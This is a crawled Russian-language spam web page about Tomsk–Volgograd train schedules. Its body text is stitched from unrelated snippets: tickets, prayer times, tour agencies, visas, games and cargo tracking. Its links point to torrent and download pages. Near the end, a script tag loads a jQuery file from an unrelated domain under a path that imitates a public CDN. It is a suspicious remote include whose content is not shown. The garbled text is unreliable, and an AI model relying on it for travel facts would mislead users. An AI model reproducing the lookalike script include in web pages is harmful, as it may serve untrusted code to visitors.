

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-tomsk-volgograd-raspisanie-zhd.html
body_size: 3940
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Томск волгоград расписание жд - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Томск волгоград расписание жд</h2>
                            </header>
                            <p>Расписание движения поездов по маршруту Томск – Волгоград-1. Время отправления и прибытия, цена билетов. Время отправления и прибытия, цена билетов. Жд билеты Томск - Волгоград Выберите дату отъезда и нажмите «Найти жд билеты». Самый дешевый билет на поезд по маршруту Томск -Волгоград будет вверху списка. Расписание движения поездов по маршруту Волгоград-1 – Томск. Время отправления и прибытия, цена билетов. Время отправления и прибытия, цена билетов. Расписание поездов и наличие свободных мест всегда можно уточнить в справочно-информационной службе вокзала. Также отсюда отправляются поезда в Краснодар, Астрахань 
Простой и быстрый сервис подбора и бронирования билетов на поезд Томск — Волгоград - цены на плацкарт, сидячие или купе. Расписание поездов Томск на сайте Авиакасса.ру. Как купить жд билет онлайн, билеты на поезд ржд дешево. Как купить жд билет онлайн, билеты на поезд ржд дешево. Посмотреть наличие мест и расписание, выбрать и купить ЖД билеты Волгоград — Томск. Ознакомиться с маршрутом и остановками поезда. Покупайте ЖД Билеты на Поезд Волгоград - Томск по минимальной цене 997 руб. Наличие свободных мест и стоимость проезда в поездах РЖД в 2018 году. Популярность направления Томск - Москва. На большинство поездов направления Томск - Москва действует система динамического ценообразования. ЖД билеты Волгоград - Москва по низким ценам. Жд вокзал Волгограда - местоположение, как добраться. Расписание поездов в Волгограде. Кратко о Волгограде на сайте Авиакасса.ру. ЖД вокзал Новосибирск-Главный удивляет пассажиров и их спутников не только своим. 
ЖД вокзал Сургута — расписание поездов, телефоны, справки; ЖД вокзал Тобольск. Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все. Расписание автобусов и продажа билетов на автобусы онлайн. Петропавловск расписание поездов и электричек на 2019 г. Со станции #9889. 
Казань время намаза - Расписание намаза Казань (Март 2019). Екатеринбург расписание поездов и электричек на 2019 г. Со станции ⚡ Екатеринбург. Обращаем Ваше внимание на то, что данный интернет-сайт носит исключительно информационный. Турагентство АНЕКС ТУР 450075 Уфа проспект Октября, д.105 тел. +7 (347) 216-39-50 E-mail: mail@anextour-ufa.ru. Турагентство АНЕКС ТУР Нижний Новгород 603001 Нижний Новгород Зеленский съезд 26-27 января 2019 г. ожидается резкое ухудшение метеоусловий в а/п Шереметьево (сильный снегопад). №п/п: Город: Справочные телефоны аэропортов: Справочные телефоны грузовых терминалов. Светлана - Добрый день! Подскажите, пожалуйста, мой ребёнок ездит в школу с другом, у него. Карта России по областям. Карта России. Карта России для школьника. Карта Российской. 
Мы рады вам предложить гибкие тарифы на оформление виз в нашем визовом центре. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Горящие туры из Владивостока цены, Анекс тур Владивосток, Туры Таиланд Вьетнам Китай. туры в тайланд, туры в тайланд из владивостока, горящие туры в тайланд, владивосток тайланд. Места встреч коллекционеров в 2018 году, клубы филателистов, нумизматов, бонистов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. галина - почему мало транспорта ходит с жд вокзала через маерчака, а на железнодорожников. Транспортная компания Деловые линии  Отследить груз, найти адреса терминалов, оставить. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-torrent-tv-na-sayt.html">Торрент тв на сайт</a></li>
                                <li><a href="ajpu1-skachat-sbornik-anekdotov-na-telefon.html">Скачать сборник анекдотов на телефон</a></li>
                                <li><a href="ajpu1-dumay-akkordy.html">Думай аккорды</a></li>
                                <li><a href="ajpu1-evolve-pishet-offline.html">Evolve пишет offline</a></li>
                                <li><a href="ajpu1-fire-in-the-sky-film.html">Fire in the sky фильм</a></li>
                                <li><a href="ajpu1-nfs-most-vanted-repak-skachat-torrent.html">Нфс мост вантед репак скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ЖД вокзал Новосибирска - купить билеты, расписание поездов.</li>
<li>ЖД вокзал Тюмень - расписание поездов, официальный сайт.</li>
<li>- Расписание поездов РЖД.</li>
<li>Расписания автовокзалов и продажа билетов на автобусы.</li>
<li>Петропавловск: расписание поездов и электричек на 2019 год.</li>
<li>Казань время намаза - Расписание намаза Казань (Март 2019).</li>
<li>Екатеринбург: расписание поездов и электричек на 2019 год.</li>
<li>Перевозка груза по России - транспортная компания, тарифы.</li>
<li>Анекс Тур Самара - Официальный сайт туристического.</li>
<li>Анекс Тур Нижний Новгород - Официальный сайт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-programmu-kotoraya-otkryvaet-fayly-mdf.html">Скачать программу которая открывает файлы mdf</a></li>
                                            <li><a href="ajpu1-skachat-igru-cherez-torrent-stalker-bolshaya-zona.html">Скачать игру через торрент сталкер большая зона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ukol-zontikom-film-skachat-torrent.html">Укол зонтиком фильм скачать торрент</a></li>
                                            <li><a href="ajpu1-host-win-10.html">Host win 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-minus-pesni-iz-sovetskih-multfilmov.html">Скачать минус песни из советских мультфильмов</a></li>
                                            <li><a href="ajpu1-skachat-muzyku-chaykovskogo-polka.html">Скачать музыку чайковского полька</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-programmu-antibanner-besplatno.html">Скачать программу антибаннер бесплатно</a></li>
                                            <li><a href="ajpu1-opis-postoyannogo-sroka-hraneniya-obrazec.html">Опись постоянного срока хранения образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
